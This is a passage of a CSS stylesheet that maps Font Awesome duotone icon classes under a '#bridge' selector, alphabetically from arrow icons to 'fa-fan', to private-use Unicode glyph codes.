#bridge .fad.fa-arrow-alt-right:after {content: "􏍖";}
#bridge .fad.fa-arrow-alt-square-down:after {content: "􏍐";}
#bridge .fad.fa-arrow-alt-square-left:after {content: "􏍑";}
#bridge .fad.fa-arrow-alt-square-right:after {content: "􏍒";}
#bridge .fad.fa-arrow-alt-square-up:after {content: "􏍓";}
#bridge .fad.fa-arrow-alt-to-bottom:after {content: "􏍊";}
#bridge .fad.fa-arrow-alt-to-left:after {content: "􏍋";}
#bridge .fad.fa-arrow-alt-to-right:after {content: "􏍌";}
#bridge .fad.fa-arrow-alt-to-top:after {content: "􏍍";}
#bridge .fad.fa-arrow-alt-up:after {content: "􏍗";}
#bridge .fad.fa-arrow-circle-down:after {content: "􏂫";}
#bridge .fad.fa-arrow-circle-left:after {content: "􏂨";}
#bridge .fad.fa-arrow-circle-right:after {content: "􏂩";}
#bridge .fad.fa-arrow-circle-up:after {content: "􏂪";}
#bridge .fad.fa-arrow-down:after {content: "􏁣";}
#bridge .fad.fa-arrow-from-bottom:after {content: "􏍂";}
#bridge .fad.fa-arrow-from-left:after {content: "􏍃";}
#bridge .fad.fa-arrow-from-right:after {content: "􏍄";}
#bridge .fad.fa-arrow-from-top:after {content: "􏍅";}
#bridge .fad.fa-arrow-left:after {content: "􏁠";}
#bridge .fad.fa-arrow-right:after {content: "􏁡";}
#bridge .fad.fa-arrow-square-down:after {content: "􏌹";}
#bridge .fad.fa-arrow-square-left:after {content: "􏌺";}
#bridge .fad.fa-arrow-square-right:after {content: "􏌻";}
#bridge .fad.fa-arrow-square-up:after {content: "􏌼";}
#bridge .fad.fa-arrow-to-bottom:after {content: "􏌽";}
#bridge .fad.fa-arrow-to-left:after {content: "􏌾";}
#bridge .fad.fa-arrow-to-right:after {content: "􏍀";}
#bridge .fad.fa-arrow-to-top:after {content: "􏍁";}
#bridge .fad.fa-arrow-up:after {content: "􏁢";}
#bridge .fad.fa-arrows:after {content: "􏁇";}
#bridge .fad.fa-arrows-alt:after {content: "􏂲";}
#bridge .fad.fa-arrows-alt-h:after {content: "􏌷";}
#bridge .fad.fa-arrows-alt-v:after {content: "􏌸";}
#bridge .fad.fa-arrows-h:after {content: "􏁾";}
#bridge .fad.fa-arrows-v:after {content: "􏁽";}
#bridge .fad.fa-assistive-listening-systems:after {content: "􏊢";}
#bridge .fad.fa-asterisk:after {content: "􏁩";}
#bridge .fad.fa-at:after {content: "􏇺";}
#bridge .fad.fa-atlas:after {content: "􏕘";}
#bridge .fad.fa-atom:after {content: "􏗒";}
#bridge .fad.fa-atom-alt:after {content: "􏗓";}
#bridge .fad.fa-audio-description:after {content: "􏊞";}
#bridge .fad.fa-award:after {content: "􏕙";}
#bridge .fad.fa-axe:after {content: "􏚲";}
#bridge .fad.fa-axe-battle:after {content: "􏚳";}
#bridge .fad.fa-baby:after {content: "􏝼";}
#bridge .fad.fa-baby-carriage:after {content: "􏝽";}
#bridge .fad.fa-backpack:after {content: "􏗔";}
#bridge .fad.fa-backspace:after {content: "􏕚";}
#bridge .fad.fa-backward:after {content: "􏁊";}
#bridge .fad.fa-bacon:after {content: "􏟥";}
#bridge .fad.fa-badge:after {content: "􏌵";}
#bridge .fad.fa-badge-check:after {content: "􏌶";}
#bridge .fad.fa-badge-dollar:after {content: "􏙅";}
#bridge .fad.fa-badge-percent:after {content: "􏙆";}
#bridge .fad.fa-badger-honey:after {content: "􏚴";}
#bridge .fad.fa-bags-shopping:after {content: "􏡇";}
#bridge .fad.fa-balance-scale:after {content: "􏉎";}
#bridge .fad.fa-balance-scale-left:after {content: "􏔕";}
#bridge .fad.fa-balance-scale-right:after {content: "􏔖";}
#bridge .fad.fa-ball-pile:after {content: "􏝾";}
#bridge .fad.fa-ballot:after {content: "􏜲";}
#bridge .fad.fa-ballot-check:after {content: "􏜳";}
#bridge .fad.fa-ban:after {content: "􏁞";}
#bridge .fad.fa-band-aid:after {content: "􏑢";}
#bridge .fad.fa-barcode:after {content: "􏀪";}
#bridge .fad.fa-barcode-alt:after {content: "􏑣";}
#bridge .fad.fa-barcode-read:after {content: "􏑤";}
#bridge .fad.fa-barcode-scan:after {content: "􏑥";}
#bridge .fad.fa-bars:after {content: "􏃉";}
#bridge .fad.fa-baseball:after {content: "􏐲";}
#bridge .fad.fa-baseball-ball:after {content: "􏐳";}
#bridge .fad.fa-basketball-ball:after {content: "􏐴";}
#bridge .fad.fa-basketball-hoop:after {content: "􏐵";}
#bridge .fad.fa-bat:after {content: "􏚵";}
#bridge .fad.fa-bath:after {content: "􏋍";}
#bridge .fad.fa-battery-bolt:after {content: "􏍶";}
#bridge .fad.fa-battery-empty:after {content: "􏉄";}
#bridge .fad.fa-battery-full:after {content: "􏉀";}
#bridge .fad.fa-battery-half:after {content: "􏉂";}
#bridge .fad.fa-battery-quarter:after {content: "􏉃";}
#bridge .fad.fa-battery-slash:after {content: "􏍷";}
#bridge .fad.fa-battery-three-quarters:after {content: "􏉁";}
#bridge .fad.fa-bed:after {content: "􏈶";}
#bridge .fad.fa-beer:after {content: "􏃼";}
#bridge .fad.fa-bell:after {content: "􏃳";}
#bridge .fad.fa-bell-exclamation:after {content: "􏡈";}
#bridge .fad.fa-bell-plus:after {content: "􏡉";}
#bridge .fad.fa-bell-school:after {content: "􏗕";}
#bridge .fad.fa-bell-school-slash:after {content: "􏗖";}
#bridge .fad.fa-bell-slash:after {content: "􏇶";}
#bridge .fad.fa-bells:after {content: "􏝿";}
#bridge .fad.fa-bezier-curve:after {content: "􏕛";}
#bridge .fad.fa-bible:after {content: "􏙇";}
#bridge .fad.fa-bicycle:after {content: "􏈆";}
#bridge .fad.fa-biking:after {content: "􏡊";}
#bridge .fad.fa-biking-mountain:after {content: "􏡋";}
#bridge .fad.fa-binoculars:after {content: "􏇥";}
#bridge .fad.fa-biohazard:after {content: "􏞀";}
#bridge .fad.fa-birthday-cake:after {content: "􏇽";}
#bridge .fad.fa-blanket:after {content: "􏒘";}
#bridge .fad.fa-blender:after {content: "􏔗";}
#bridge .fad.fa-blender-phone:after {content: "􏚶";}
#bridge .fad.fa-blind:after {content: "􏊝";}
#bridge .fad.fa-blog:after {content: "􏞁";}
#bridge .fad.fa-bold:after {content: "􏀲";}
#bridge .fad.fa-bolt:after {content: "􏃧";}
#bridge .fad.fa-bomb:after {content: "􏇢";}
#bridge .fad.fa-bone:after {content: "􏗗";}
#bridge .fad.fa-bone-break:after {content: "􏗘";}
#bridge .fad.fa-bong:after {content: "􏕜";}
#bridge .fad.fa-book:after {content: "􏀭";}
#bridge .fad.fa-book-alt:after {content: "􏗙";}
#bridge .fad.fa-book-dead:after {content: "􏚷";}
#bridge .fad.fa-book-heart:after {content: "􏒙";}
#bridge .fad.fa-book-medical:after {content: "􏟦";}
#bridge .fad.fa-book-open:after {content: "􏔘";}
#bridge .fad.fa-book-reader:after {content: "􏗚";}
#bridge .fad.fa-book-spells:after {content: "􏚸";}
#bridge .fad.fa-book-user:after {content: "􏟧";}
#bridge .fad.fa-bookmark:after {content: "􏀮";}
#bridge .fad.fa-books:after {content: "􏗛";}
#bridge .fad.fa-books-medical:after {content: "􏟨";}
#bridge .fad.fa-boot:after {content: "􏞂";}
#bridge .fad.fa-booth-curtain:after {content: "􏜴";}
#bridge .fad.fa-border-all:after {content: "􏡌";}
#bridge .fad.fa-border-bottom:after {content: "􏡍";}
#bridge .fad.fa-border-center-h:after {content: "􏢜";}
#bridge .fad.fa-border-center-v:after {content: "􏢝";}
#bridge .fad.fa-border-inner:after {content: "􏡎";}
#bridge .fad.fa-border-left:after {content: "􏡏";}
#bridge .fad.fa-border-none:after {content: "􏡐";}
#bridge .fad.fa-border-outer:after {content: "􏡑";}
#bridge .fad.fa-border-right:after {content: "􏡒";}
#bridge .fad.fa-border-style:after {content: "􏡓";}
#bridge .fad.fa-border-style-alt:after {content: "􏡔";}
#bridge .fad.fa-border-top:after {content: "􏡕";}
#bridge .fad.fa-bow-arrow:after {content: "􏚹";}
#bridge .fad.fa-bowling-ball:after {content: "􏐶";}
#bridge .fad.fa-bowling-pins:after {content: "􏐷";}
#bridge .fad.fa-box:after {content: "􏑦";}
#bridge .fad.fa-box-alt:after {content: "􏒚";}
#bridge .fad.fa-box-ballot:after {content: "􏜵";}
#bridge .fad.fa-box-check:after {content: "􏑧";}
#bridge .fad.fa-box-fragile:after {content: "􏒛";}
#bridge .fad.fa-box-full:after {content: "􏒜";}
#bridge .fad.fa-box-heart:after {content: "􏒝";}
#bridge .fad.fa-box-open:after {content: "􏒞";}
#bridge .fad.fa-box-up:after {content: "􏒟";}
#bridge .fad.fa-box-usd:after {content: "􏒠";}
#bridge .fad.fa-boxes:after {content: "􏑨";}
#bridge .fad.fa-boxes-alt:after {content: "􏒡";}
#bridge .fad.fa-boxing-glove:after {content: "􏐸";}
#bridge .fad.fa-brackets:after {content: "􏟩";}
#bridge .fad.fa-brackets-curly:after {content: "􏟪";}
#bridge .fad.fa-braille:after {content: "􏊡";}
#bridge .fad.fa-brain:after {content: "􏗜";}
#bridge .fad.fa-bread-loaf:after {content: "􏟫";}
#bridge .fad.fa-bread-slice:after {content: "􏟬";}
#bridge .fad.fa-briefcase:after {content: "􏂱";}
#bridge .fad.fa-briefcase-medical:after {content: "􏑩";}
#bridge .fad.fa-bring-forward:after {content: "􏡖";}
#bridge .fad.fa-bring-front:after {content: "􏡗";}
#bridge .fad.fa-broadcast-tower:after {content: "􏔙";}
#bridge .fad.fa-broom:after {content: "􏔚";}
#bridge .fad.fa-browser:after {content: "􏍾";}
#bridge .fad.fa-brush:after {content: "􏕝";}
#bridge .fad.fa-bug:after {content: "􏆈";}
#bridge .fad.fa-building:after {content: "􏆭";}
#bridge .fad.fa-bullhorn:after {content: "􏂡";}
#bridge .fad.fa-bullseye:after {content: "􏅀";}
#bridge .fad.fa-bullseye-arrow:after {content: "􏙈";}
#bridge .fad.fa-bullseye-pointer:after {content: "􏙉";}
#bridge .fad.fa-burger-soda:after {content: "􏡘";}
#bridge .fad.fa-burn:after {content: "􏑪";}
#bridge .fad.fa-burrito:after {content: "􏟭";}
#bridge .fad.fa-bus:after {content: "􏈇";}
#bridge .fad.fa-bus-alt:after {content: "􏕞";}
#bridge .fad.fa-bus-school:after {content: "􏗝";}
#bridge .fad.fa-business-time:after {content: "􏙊";}
#bridge .fad.fa-cabinet-filing:after {content: "􏙋";}
#bridge .fad.fa-calculator:after {content: "􏇬";}
#bridge .fad.fa-calculator-alt:after {content: "􏙌";}
#bridge .fad.fa-calendar:after {content: "􏄳";}
#bridge .fad.fa-calendar-alt:after {content: "􏁳";}
#bridge .fad.fa-calendar-check:after {content: "􏉴";}
#bridge .fad.fa-calendar-day:after {content: "􏞃";}
#bridge .fad.fa-calendar-edit:after {content: "􏌳";}
#bridge .fad.fa-calendar-exclamation:after {content: "􏌴";}
#bridge .fad.fa-calendar-minus:after {content: "􏉲";}
#bridge .fad.fa-calendar-plus:after {content: "􏉱";}
#bridge .fad.fa-calendar-star:after {content: "􏜶";}
#bridge .fad.fa-calendar-times:after {content: "􏉳";}
#bridge .fad.fa-calendar-week:after {content: "􏞄";}
#bridge .fad.fa-camera:after {content: "􏀰";}
#bridge .fad.fa-camera-alt:after {content: "􏌲";}
#bridge .fad.fa-camera-retro:after {content: "􏂃";}
#bridge .fad.fa-campfire:after {content: "􏚺";}
#bridge .fad.fa-campground:after {content: "􏚻";}
#bridge .fad.fa-candle-holder:after {content: "􏚼";}
#bridge .fad.fa-candy-cane:after {content: "􏞆";}
#bridge .fad.fa-candy-corn:after {content: "􏚽";}
#bridge .fad.fa-cannabis:after {content: "􏕟";}
#bridge .fad.fa-capsules:after {content: "􏑫";}
#bridge .fad.fa-car:after {content: "􏆹";}
#bridge .fad.fa-car-alt:after {content: "􏗞";}
#bridge .fad.fa-car-battery:after {content: "􏗟";}
#bridge .fad.fa-car-building:after {content: "􏡙";}
#bridge .fad.fa-car-bump:after {content: "􏗠";}
#bridge .fad.fa-car-bus:after {content: "􏡚";}
#bridge .fad.fa-car-crash:after {content: "􏗡";}
#bridge .fad.fa-car-garage:after {content: "􏗢";}
#bridge .fad.fa-car-mechanic:after {content: "􏗣";}
#bridge .fad.fa-car-side:after {content: "􏗤";}
#bridge .fad.fa-car-tilt:after {content: "􏗥";}
#bridge .fad.fa-car-wash:after {content: "􏗦";}
#bridge .fad.fa-caret-circle-down:after {content: "􏌭";}
#bridge .fad.fa-caret-circle-left:after {content: "􏌮";}
#bridge .fad.fa-caret-circle-right:after {content: "􏌰";}
#bridge .fad.fa-caret-circle-up:after {content: "􏌱";}
#bridge .fad.fa-caret-down:after {content: "􏃗";}
#bridge .fad.fa-caret-left:after {content: "􏃙";}
#bridge .fad.fa-caret-right:after {content: "􏃚";}
#bridge .fad.fa-caret-square-down:after {content: "􏅐";}
#bridge .fad.fa-caret-square-left:after {content: "􏆑";}
#bridge .fad.fa-caret-square-right:after {content: "􏅒";}
#bridge .fad.fa-caret-square-up:after {content: "􏅑";}
#bridge .fad.fa-caret-up:after {content: "􏃘";}
#bridge .fad.fa-carrot:after {content: "􏞇";}
#bridge .fad.fa-cars:after {content: "􏡛";}
#bridge .fad.fa-cart-arrow-down:after {content: "􏈘";}
#bridge .fad.fa-cart-plus:after {content: "􏈗";}
#bridge .fad.fa-cash-register:after {content: "􏞈";}
#bridge .fad.fa-cat:after {content: "􏚾";}
#bridge .fad.fa-cauldron:after {content: "􏚿";}
#bridge .fad.fa-certificate:after {content: "􏂣";}
#bridge .fad.fa-chair:after {content: "􏛀";}
#bridge .fad.fa-chair-office:after {content: "􏛁";}
#bridge .fad.fa-chalkboard:after {content: "􏔛";}
#bridge .fad.fa-chalkboard-teacher:after {content: "􏔜";}
#bridge .fad.fa-charging-station:after {content: "􏗧";}
#bridge .fad.fa-chart-area:after {content: "􏇾";}
#bridge .fad.fa-chart-bar:after {content: "􏂀";}
#bridge .fad.fa-chart-line:after {content: "􏈁";}
#bridge .fad.fa-chart-line-down:after {content: "􏙍";}
#bridge .fad.fa-chart-network:after {content: "􏞊";}
#bridge .fad.fa-chart-pie:after {content: "􏈀";}
#bridge .fad.fa-chart-pie-alt:after {content: "􏙎";}
#bridge .fad.fa-chart-scatter:after {content: "􏟮";}
#bridge .fad.fa-check:after {content: "􏀌";}
#bridge .fad.fa-check-circle:after {content: "􏁘";}
#bridge .fad.fa-check-double:after {content: "􏕠";}
#bridge .fad.fa-check-square:after {content: "􏅊";}
#bridge .fad.fa-cheese:after {content: "􏟯";}
#bridge .fad.fa-cheese-swiss:after {content: "􏟰";}
#bridge .fad.fa-cheeseburger:after {content: "􏟱";}
#bridge .fad.fa-chess:after {content: "􏐹";}
#bridge .fad.fa-chess-bishop:after {content: "􏐺";}
#bridge .fad.fa-chess-bishop-alt:after {content: "􏐻";}
#bridge .fad.fa-chess-board:after {content: "􏐼";}
#bridge .fad.fa-chess-clock:after {content: "􏐽";}
#bridge .fad.fa-chess-clock-alt:after {content: "􏐾";}
#bridge .fad.fa-chess-king:after {content: "􏐿";}
#bridge .fad.fa-chess-king-alt:after {content: "􏑀";}
#bridge .fad.fa-chess-knight:after {content: "􏑁";}
#bridge .fad.fa-chess-knight-alt:after {content: "􏑂";}
#bridge .fad.fa-chess-pawn:after {content: "􏑃";}
#bridge .fad.fa-chess-pawn-alt:after {content: "􏑄";}
#bridge .fad.fa-chess-queen:after {content: "􏑅";}
#bridge .fad.fa-chess-queen-alt:after {content: "􏑆";}
#bridge .fad.fa-chess-rook:after {content: "􏑇";}
#bridge .fad.fa-chess-rook-alt:after {content: "􏑈";}
#bridge .fad.fa-chevron-circle-down:after {content: "􏄺";}
#bridge .fad.fa-chevron-circle-left:after {content: "􏄷";}
#bridge .fad.fa-chevron-circle-right:after {content: "􏄸";}
#bridge .fad.fa-chevron-circle-up:after {content: "􏄹";}
#bridge .fad.fa-chevron-double-down:after {content: "􏌢";}
#bridge .fad.fa-chevron-double-left:after {content: "􏌣";}
#bridge .fad.fa-chevron-double-right:after {content: "􏌤";}
#bridge .fad.fa-chevron-double-up:after {content: "􏌥";}
#bridge .fad.fa-chevron-down:after {content: "􏁸";}
#bridge .fad.fa-chevron-left:after {content: "􏁓";}
#bridge .fad.fa-chevron-right:after {content: "􏁔";}
#bridge .fad.fa-chevron-square-down:after {content: "􏌩";}
#bridge .fad.fa-chevron-square-left:after {content: "􏌪";}
#bridge .fad.fa-chevron-square-right:after {content: "􏌫";}
#bridge .fad.fa-chevron-square-up:after {content: "􏌬";}
#bridge .fad.fa-chevron-up:after {content: "􏁷";}
#bridge .fad.fa-child:after {content: "􏆮";}
#bridge .fad.fa-chimney:after {content: "􏞋";}
#bridge .fad.fa-church:after {content: "􏔝";}
#bridge .fad.fa-circle:after {content: "􏄑";}
#bridge .fad.fa-circle-notch:after {content: "􏇎";}
#bridge .fad.fa-city:after {content: "􏙏";}
#bridge .fad.fa-claw-marks:after {content: "􏛂";}
#bridge .fad.fa-clinic-medical:after {content: "􏟲";}
#bridge .fad.fa-clipboard:after {content: "􏌨";}
#bridge .fad.fa-clipboard-check:after {content: "􏑬";}
#bridge .fad.fa-clipboard-list:after {content: "􏑭";}
#bridge .fad.fa-clipboard-list-check:after {content: "􏜷";}
#bridge .fad.fa-clipboard-prescription:after {content: "􏗨";}
#bridge .fad.fa-clipboard-user:after {content: "􏟳";}
#bridge .fad.fa-clock:after {content: "􏀗";}
#bridge .fad.fa-clone:after {content: "􏉍";}
#bridge .fad.fa-closed-captioning:after {content: "􏈊";}
#bridge .fad.fa-cloud:after {content: "􏃂";}
#bridge .fad.fa-cloud-download:after {content: "􏃭";}
#bridge .fad.fa-cloud-download-alt:after {content: "􏎁";}
#bridge .fad.fa-cloud-drizzle:after {content: "􏜸";}
#bridge .fad.fa-cloud-hail:after {content: "􏜹";}
#bridge .fad.fa-cloud-hail-mixed:after {content: "􏜺";}
#bridge .fad.fa-cloud-meatball:after {content: "􏜻";}
#bridge .fad.fa-cloud-moon:after {content: "􏛃";}
#bridge .fad.fa-cloud-moon-rain:after {content: "􏜼";}
#bridge .fad.fa-cloud-rain:after {content: "􏜽";}
#bridge .fad.fa-cloud-rainbow:after {content: "􏜾";}
#bridge .fad.fa-cloud-showers:after {content: "􏜿";}
#bridge .fad.fa-cloud-showers-heavy:after {content: "􏝀";}
#bridge .fad.fa-cloud-sleet:after {content: "􏝁";}
#bridge .fad.fa-cloud-snow:after {content: "􏝂";}
#bridge .fad.fa-cloud-sun:after {content: "􏛄";}
#bridge .fad.fa-cloud-sun-rain:after {content: "􏝃";}
#bridge .fad.fa-cloud-upload:after {content: "􏃮";}
#bridge .fad.fa-cloud-upload-alt:after {content: "􏎂";}
#bridge .fad.fa-clouds:after {content: "􏝄";}
#bridge .fad.fa-clouds-moon:after {content: "􏝅";}
#bridge .fad.fa-clouds-sun:after {content: "􏝆";}
#bridge .fad.fa-club:after {content: "􏌧";}
#bridge .fad.fa-cocktail:after {content: "􏕡";}
#bridge .fad.fa-code:after {content: "􏄡";}
#bridge .fad.fa-code-branch:after {content: "􏄦";}
#bridge .fad.fa-code-commit:after {content: "􏎆";}
#bridge .fad.fa-code-merge:after {content: "􏎇";}
#bridge .fad.fa-coffee:after {content: "􏃴";}
#bridge .fad.fa-coffee-togo:after {content: "􏛅";}
#bridge .fad.fa-coffin:after {content: "􏛆";}
#bridge .fad.fa-cog:after {content: "􏀓";}
#bridge .fad.fa-cogs:after {content: "􏂅";}
#bridge .fad.fa-coin:after {content: "􏡜";}
#bridge .fad.fa-coins:after {content: "􏔞";}
#bridge .fad.fa-columns:after {content: "􏃛";}
#bridge .fad.fa-comment:after {content: "􏁵";}
#bridge .fad.fa-comment-alt:after {content: "􏉺";}
#bridge .fad.fa-comment-alt-check:after {content: "􏒢";}
#bridge .fad.fa-comment-alt-dollar:after {content: "􏙐";}
#bridge .fad.fa-comment-alt-dots:after {content: "􏒣";}
#bridge .fad.fa-comment-alt-edit:after {content: "􏒤";}
#bridge .fad.fa-comment-alt-exclamation:after {content: "􏒥";}
#bridge .fad.fa-comment-alt-lines:after {content: "􏒦";}
#bridge .fad.fa-comment-alt-medical:after {content: "􏟴";}
#bridge .fad.fa-comment-alt-minus:after {content: "􏒧";}
#bridge .fad.fa-comment-alt-plus:after {content: "􏒨";}
#bridge .fad.fa-comment-alt-slash:after {content: "􏒩";}
#bridge .fad.fa-comment-alt-smile:after {content: "􏒪";}
#bridge .fad.fa-comment-alt-times:after {content: "􏒫";}
#bridge .fad.fa-comment-check:after {content: "􏒬";}
#bridge .fad.fa-comment-dollar:after {content: "􏙑";}
#bridge .fad.fa-comment-dots:after {content: "􏒭";}
#bridge .fad.fa-comment-edit:after {content: "􏒮";}
#bridge .fad.fa-comment-exclamation:after {content: "􏒯";}
#bridge .fad.fa-comment-lines:after {content: "􏒰";}
#bridge .fad.fa-comment-medical:after {content: "􏟵";}
#bridge .fad.fa-comment-minus:after {content: "􏒱";}
#bridge .fad.fa-comment-plus:after {content: "􏒲";}
#bridge .fad.fa-comment-slash:after {content: "􏒳";}
#bridge .fad.fa-comment-smile:after {content: "􏒴";}
#bridge .fad.fa-comment-times:after {content: "􏒵";}
#bridge .fad.fa-comments:after {content: "􏂆";}
#bridge .fad.fa-comments-alt:after {content: "􏒶";}
#bridge .fad.fa-comments-alt-dollar:after {content: "􏙒";}
#bridge .fad.fa-comments-dollar:after {content: "􏙓";}
#bridge .fad.fa-compact-disc:after {content: "􏔟";}
#bridge .fad.fa-compass:after {content: "􏅎";}
#bridge .fad.fa-compass-slash:after {content: "􏗩";}
#bridge .fad.fa-compress:after {content: "􏁦";}
#bridge .fad.fa-compress-alt:after {content: "􏐢";}
#bridge .fad.fa-compress-arrows-alt:after {content: "􏞌";}
#bridge .fad.fa-compress-wide:after {content: "􏌦";}
#bridge .fad.fa-concierge-bell:after {content: "􏕢";}
#bridge .fad.fa-construction:after {content: "􏡝";}
#bridge .fad.fa-container-storage:after {content: "􏒷";}
#bridge .fad.fa-conveyor-belt:after {content: "􏑮";}
#bridge .fad.fa-conveyor-belt-alt:after {content: "􏑯";}
#bridge .fad.fa-cookie:after {content: "􏕣";}
#bridge .fad.fa-cookie-bite:after {content: "􏕤";}
#bridge .fad.fa-copy:after {content: "􏃅";}
#bridge .fad.fa-copyright:after {content: "􏇹";}
#bridge .fad.fa-corn:after {content: "􏛇";}
#bridge .fad.fa-couch:after {content: "􏒸";}
#bridge .fad.fa-cow:after {content: "􏛈";}
#bridge .fad.fa-credit-card:after {content: "􏂝";}
#bridge .fad.fa-credit-card-blank:after {content: "􏎉";}
#bridge .fad.fa-credit-card-front:after {content: "􏎊";}
#bridge .fad.fa-cricket:after {content: "􏑉";}
#bridge .fad.fa-croissant:after {content: "􏟶";}
#bridge .fad.fa-crop:after {content: "􏄥";}
#bridge .fad.fa-crop-alt:after {content: "􏕥";}
#bridge .fad.fa-cross:after {content: "􏙔";}
#bridge .fad.fa-crosshairs:after {content: "􏁛";}
#bridge .fad.fa-crow:after {content: "􏔠";}
#bridge .fad.fa-crown:after {content: "􏔡";}
#bridge .fad.fa-crutch:after {content: "􏟷";}
#bridge .fad.fa-crutches:after {content: "􏟸";}
#bridge .fad.fa-cube:after {content: "􏆲";}
#bridge .fad.fa-cubes:after {content: "􏆳";}
#bridge .fad.fa-curling:after {content: "􏑊";}
#bridge .fad.fa-cut:after {content: "􏃄";}
#bridge .fad.fa-dagger:after {content: "􏛋";}
#bridge .fad.fa-database:after {content: "􏇀";}
#bridge .fad.fa-deaf:after {content: "􏊤";}
#bridge .fad.fa-debug:after {content: "􏟹";}
#bridge .fad.fa-deer:after {content: "􏞎";}
#bridge .fad.fa-deer-rudolph:after {content: "􏞏";}
#bridge .fad.fa-democrat:after {content: "􏝇";}
#bridge .fad.fa-desktop:after {content: "􏄈";}
#bridge .fad.fa-desktop-alt:after {content: "􏎐";}
#bridge .fad.fa-dewpoint:after {content: "􏝈";}
#bridge .fad.fa-dharmachakra:after {content: "􏙕";}
#bridge .fad.fa-diagnoses:after {content: "􏑰";}
#bridge .fad.fa-diamond:after {content: "􏈙";}
#bridge .fad.fa-dice:after {content: "􏔢";}
#bridge .fad.fa-dice-d10:after {content: "􏛍";}
#bridge .fad.fa-dice-d12:after {content: "􏛎";}
#bridge .fad.fa-dice-d20:after {content: "􏛏";}
#bridge .fad.fa-dice-d4:after {content: "􏛐";}
#bridge .fad.fa-dice-d6:after {content: "􏛑";}
#bridge .fad.fa-dice-d8:after {content: "􏛒";}
#bridge .fad.fa-dice-five:after {content: "􏔣";}
#bridge .fad.fa-dice-four:after {content: "􏔤";}
#bridge .fad.fa-dice-one:after {content: "􏔥";}
#bridge .fad.fa-dice-six:after {content: "􏔦";}
#bridge .fad.fa-dice-three:after {content: "􏔧";}
#bridge .fad.fa-dice-two:after {content: "􏔨";}
#bridge .fad.fa-digging:after {content: "􏡞";}
#bridge .fad.fa-digital-tachograph:after {content: "􏕦";}
#bridge .fad.fa-diploma:after {content: "􏗪";}
#bridge .fad.fa-directions:after {content: "􏗫";}
#bridge .fad.fa-disease:after {content: "􏟺";}
#bridge .fad.fa-divide:after {content: "􏔩";}
#bridge .fad.fa-dizzy:after {content: "􏕧";}
#bridge .fad.fa-dna:after {content: "􏑱";}
#bridge .fad.fa-do-not-enter:after {content: "􏗬";}
#bridge .fad.fa-dog:after {content: "􏛓";}
#bridge .fad.fa-dog-leashed:after {content: "􏛔";}
#bridge .fad.fa-dollar-sign:after {content: "􏅕";}
#bridge .fad.fa-dolly:after {content: "􏑲";}
#bridge .fad.fa-dolly-empty:after {content: "􏑳";}
#bridge .fad.fa-dolly-flatbed:after {content: "􏑴";}
#bridge .fad.fa-dolly-flatbed-alt:after {content: "􏑵";}
#bridge .fad.fa-dolly-flatbed-empty:after {content: "􏑶";}
#bridge .fad.fa-donate:after {content: "􏒹";}
#bridge .fad.fa-door-closed:after {content: "􏔪";}
#bridge .fad.fa-door-open:after {content: "􏔫";}
#bridge .fad.fa-dot-circle:after {content: "􏆒";}
#bridge .fad.fa-dove:after {content: "􏒺";}
#bridge .fad.fa-download:after {content: "􏀙";}
#bridge .fad.fa-drafting-compass:after {content: "􏕨";}
#bridge .fad.fa-dragon:after {content: "􏛕";}
#bridge .fad.fa-draw-circle:after {content: "􏗭";}
#bridge .fad.fa-draw-polygon:after {content: "􏗮";}
#bridge .fad.fa-draw-square:after {content: "􏗯";}
#bridge .fad.fa-dreidel:after {content: "􏞒";}
#bridge .fad.fa-drone:after {content: "􏡟";}
#bridge .fad.fa-drone-alt:after {content: "􏡠";}
#bridge .fad.fa-drum:after {content: "􏕩";}
#bridge .fad.fa-drum-steelpan:after {content: "􏕪";}
#bridge .fad.fa-drumstick:after {content: "􏛖";}
#bridge .fad.fa-drumstick-bite:after {content: "􏛗";}
#bridge .fad.fa-dryer:after {content: "􏡡";}
#bridge .fad.fa-dryer-alt:after {content: "􏡢";}
#bridge .fad.fa-duck:after {content: "􏛘";}
#bridge .fad.fa-dumbbell:after {content: "􏑋";}
#bridge .fad.fa-dumpster:after {content: "􏞓";}
#bridge .fad.fa-dumpster-fire:after {content: "􏞔";}
#bridge .fad.fa-dungeon:after {content: "􏛙";}
#bridge .fad.fa-ear:after {content: "􏗰";}
#bridge .fad.fa-ear-muffs:after {content: "􏞕";}
#bridge .fad.fa-eclipse:after {content: "􏝉";}
#bridge .fad.fa-eclipse-alt:after {content: "􏝊";}
#bridge .fad.fa-edit:after {content: "􏁄";}
#bridge .fad.fa-egg:after {content: "􏟻";}
#bridge .fad.fa-egg-fried:after {content: "􏟼";}
#bridge .fad.fa-eject:after {content: "􏁒";}
#bridge .fad.fa-elephant:after {content: "􏛚";}
#bridge .fad.fa-ellipsis-h:after {content: "􏅁";}
#bridge .fad.fa-ellipsis-h-alt:after {content: "􏎛";}
#bridge .fad.fa-ellipsis-v:after {content: "􏅂";}
#bridge .fad.fa-ellipsis-v-alt:after {content: "􏎜";}
#bridge .fad.fa-empty-set:after {content: "􏙖";}
#bridge .fad.fa-engine-warning:after {content: "􏗲";}
#bridge .fad.fa-envelope:after {content: "􏃠";}
#bridge .fad.fa-envelope-open:after {content: "􏊶";}
#bridge .fad.fa-envelope-open-dollar:after {content: "􏙗";}
#bridge .fad.fa-envelope-open-text:after {content: "􏙘";}
#bridge .fad.fa-envelope-square:after {content: "􏆙";}
#bridge .fad.fa-equals:after {content: "􏔬";}
#bridge .fad.fa-eraser:after {content: "􏄭";}
#bridge .fad.fa-ethernet:after {content: "􏞖";}
#bridge .fad.fa-euro-sign:after {content: "􏅓";}
#bridge .fad.fa-exchange:after {content: "􏃬";}
#bridge .fad.fa-exchange-alt:after {content: "􏍢";}
#bridge .fad.fa-exclamation:after {content: "􏄪";}
#bridge .fad.fa-exclamation-circle:after {content: "􏁪";}
#bridge .fad.fa-exclamation-square:after {content: "􏌡";}
#bridge .fad.fa-exclamation-triangle:after {content: "􏁱";}
#bridge .fad.fa-expand:after {content: "􏁥";}
#bridge .fad.fa-expand-alt:after {content: "􏐤";}
#bridge .fad.fa-expand-arrows:after {content: "􏌝";}
#bridge .fad.fa-expand-arrows-alt:after {content: "􏌞";}
#bridge .fad.fa-expand-wide:after {content: "􏌠";}
#bridge .fad.fa-external-link:after {content: "􏂎";}
#bridge .fad.fa-external-link-alt:after {content: "􏍝";}
#bridge .fad.fa-external-link-square:after {content: "􏅌";}
#bridge .fad.fa-external-link-square-alt:after {content: "􏍠";}
#bridge .fad.fa-eye:after {content: "􏁮";}
#bridge .fad.fa-eye-dropper:after {content: "􏇻";}
#bridge .fad.fa-eye-evil:after {content: "􏛛";}
#bridge .fad.fa-eye-slash:after {content: "􏁰";}
#bridge .fad.fa-fan:after {content: "􏡣";}
